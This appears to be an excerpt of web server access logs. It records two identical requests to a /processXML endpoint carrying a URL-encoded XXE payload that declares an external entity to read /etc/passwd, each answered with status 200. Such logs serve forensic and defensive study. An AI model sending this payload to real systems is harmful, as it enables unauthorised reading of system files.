 123.45.67.89 - - [30/Apr/2023:12:34:57 +0000] "GET /processXML?
xml=%3C%21DOCTYPE%20foo%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%27file%3A%2F%2F%2Fetc%2Fpass
wd%27%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E HTTP/1.1" 200 107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36"
123.45.67.89 - - [30/Apr/2023:12:34:59 +0000] "GET /processXML?
xml=%3C%21DOCTYPE%20foo%20%5B%3C%21ENTITY%20xxe%20SYSTEM%20%27file%3A%2F%2F%2Fetc%2Fpass
wd%27%3E%5D%3E%3Croot%3E%26xxe%3B%3C%2Froot%3E HTTP/1.1" 200 107 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36"